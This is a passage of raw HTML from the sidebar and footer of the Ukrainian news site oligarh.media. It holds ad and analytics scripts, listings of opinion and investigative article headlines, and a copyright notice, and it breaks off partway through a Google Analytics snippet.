	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-300418804697497626f2a2" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-300418804697497626f2a2-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-300418804697497626f2a2');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-20263942566974976270ccc" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-20263942566974976270ccc-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-20263942566974976270ccc');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    </aside>
				</div><!-- .primary-sidebar-column -->
				
	</div><!-- .main-section -->
</div><!-- .container -->
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-12718613916974976272edc" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-12718613916974976272edc-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-12718613916974976272edc');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
